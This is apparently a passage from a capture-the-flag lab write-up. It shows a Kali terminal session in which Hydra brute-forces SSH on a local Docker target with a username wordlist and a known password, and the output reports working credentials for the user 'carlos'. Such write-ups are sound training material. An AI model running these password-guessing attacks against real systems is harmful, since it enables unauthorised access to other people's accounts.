 172.17.0.2/index.php
┌──(isma㉿kali)-[~]
└─$ sudo hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -p JIFGHDS87GYDFIGD ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 08:41:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlos   password: JIFGHDS87GYDFIGD
^C^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.